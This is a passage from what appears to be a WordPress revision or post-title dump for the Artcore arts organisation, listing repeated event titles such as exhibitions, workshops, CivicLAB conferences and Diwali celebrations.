Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Auto Draft","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Threads","Cultural Threads","Cultural Threads","Auto Draft","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Auto Draft","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Auto Draft","Auto Draft","Demo Event","Demo Event","Demo Event","Demo Event","Demo Event","Demo Event","Demo Event","Demo Event","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Auto Draft","Elementor #8678","Elementor #8678","Auto Draft","Auto Draft","Auto Draft","","","","","","","","","","","Auto Draft","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Elementor #8678","Elementor #8678","Elementor #8678","Elementor #8678","Elementor #8678","Auto Draft","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Auto Draft","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Auto Draft","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","Cultural Threads","Cultural Threads","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Auto Draft","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Champions 4 Change","Champions 4 Change","Champions 4 Change","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Empowerment for Employment","Empowerment for Employment","Your Space My Space","Your Space My Space","Your Space My Space","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Number Narratives","Number Narratives","Number Narratives","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Champions 4 Change","Champions 4 Change","Champions 4 Change","Your Space My Space","Your Space My Space","Your Space My Space","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Auto Draft","Deaf Mosaic Photography Exhibition by","Deaf Mosaic Photography Exhibition by","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Auto Draft","Auto Draft","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Building Bridges Exhibition 2024","Building Bridges Exhibition 2024","Building Bridges Exhibition 2024","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","Auto Draft","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Auto Draft","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop by Freya Gabie","Printmaking Workshop by Freya Gabie","Printmaking Workshop by Freya Gabie","Auto Draft","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Printmaking Workshop &#8211; Freya Gabie","Printmaking Workshop &#8211; Freya Gabie","Printmaking Workshop &#8211; Freya Gabie","Sew &#038; Socialise","Sew &#038; Socialise","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See Hear","See Hear","See Hear","See Hear","See Hear","See Hear","See Hear","See Hear","See Hear","Auto Draft","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Auto Draft","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","Auto Draft","Elementor #9141","Elementor #9141","Auto Draft","Auto Draft","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Auto Draft","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Number Narratives","Number Narratives","Number Narratives","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Auto Draft","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Champions 4 Change","Champions 4 Change","Champions 4 Change","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Champions 4 Change","Champions 4 Change","Champions 4 Change","Auto Draft","Artistic","Artistic","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Auto Draft","Auto Draft","Artistic Developmen","Artistic Developmen","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Auto Draft","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Business Fundametals","Business Fundametals","Business Fundametals","Business Fundametals","Business Fundametals","Business Fundametals","Auto Draft","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Auto Draft","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Auto Draft","Diwali with","Diwali with","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Auto Draft","Auto Draft","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore &#8211; Copy","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Your Space My Space","Your Space My Space","Your Space My Space","Number Narratives","Number Narratives","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Auto Draft","Auto Draft","Monstrous","Monstrous","Monstrous Make &#038; Take","Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Auto 